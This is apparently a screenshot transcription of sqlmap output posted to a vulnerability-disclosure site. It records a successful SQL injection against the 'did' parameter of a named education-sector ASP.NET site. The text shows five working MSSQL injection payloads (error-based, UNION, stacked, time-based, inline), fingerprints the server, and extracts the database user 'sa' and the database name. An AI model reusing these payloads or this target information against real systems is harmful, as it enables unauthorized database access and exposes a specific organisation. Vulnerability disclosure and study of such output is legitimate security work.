 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: did (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: did=1 AND 1893=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CH
AR(120)+CHAR(113)+(SELECT (CASE WHEN (1893=1893) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: did=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(106)+CHAR
(120)+CHAR(113)+CHAR(75)+CHAR(113)+CHAR(116)+CHAR(86)+CHAR(66)+CHAR(84)+CHAR(70)
+CHAR(74)+CHAR(88)+CHAR(65)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),NU
LL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: did=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: did=1 WAITFOR DELAY '0:0:5'--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: did=(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(120)+CHAR(113)+(SELE
CT (CASE WHEN (7341=7341) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+
CHAR(106)+CHAR(118)+CHAR(113))
---
[11:35:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:35:25] [INFO] fetching current user
current user:    'sa'
[11:35:25] [INFO] fetching current database
current database:    'SXTWOA'
[11:35:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:35:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.sxtwedu.com'
www.wooyun.org